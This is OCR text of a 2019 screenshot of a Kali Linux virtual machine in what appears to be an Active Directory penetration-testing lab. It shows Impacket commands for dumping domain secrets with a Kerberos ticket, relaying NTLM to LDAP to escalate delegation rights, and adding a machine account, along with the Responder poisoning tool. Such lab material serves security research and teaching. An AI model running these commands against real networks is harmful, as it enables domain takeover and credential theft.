 Kali - VMware Workstation
File Edit View VM Tabs Help
Server 2019 CCC
1903 x64 test
Kali
Terminal - jagotu@sakalik: ~
File Edit View Terminal Tabs Help
range 192.168.37.30 192.168.37.60;
option routers 192.168.37.1;
option domain-name-servers 192.168.37.1;
43,29-36 36%
Terminal - jagotu@sakalik: ~/dev_imp/impacket
File Edit View Terminal Tabs Help
jagotu@sakalik:~/dev_imp/impacket$ KRB5CCNAME=Administr
ator.ccache secretsdump.py -k -no-pass DESKTOP-83BNFM2.
vztekoverflow.local^C
jagotu@sakalik:~/dev_imp/impacket$ sudo ntlmrelayx.py -
t ldap://10.0.0.1 -wh 192.168.37.1 --delegate-access --
escalate-user 'DESKTOP-$'
Terminal - jagotu@sakalik: ~
File Edit View Terminal Tabs Help
jagotu@sakalik:~$ addcomputer.py vztekoverflow.local/p
entest:Password123456 -dc-ip 10.0.0.1
Impacket v0.9.20-dev - Copyright 2019 SecureAuth Corpo
ration
[*] Succesfully added machine account DESKTOP-XHP4V98J
$ with password vMmQT1VTLrNPBYETUZ3bGQTy2Aj4jsLJ.
(failed reverse-i-search)`repo': g^Cp -ir Negotiate
jagotu@sakalik:~$ sudo responder -I eth1
[sudo] password for jagotu:
NBT-NS, LLMNR & MDNS Responder 2.3.3.9
Author: Laurent Gaffie (laurent.gaffie@gmail.com)
To kill this script hit CRTL-C
[+] Poisoners:
[*(Untitled)]
Terminal - jagotu@saka...
Terminal - jagotu@saka...
Terminal - jagotu@saka...
13:35
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
CES
13:35
23.08.2019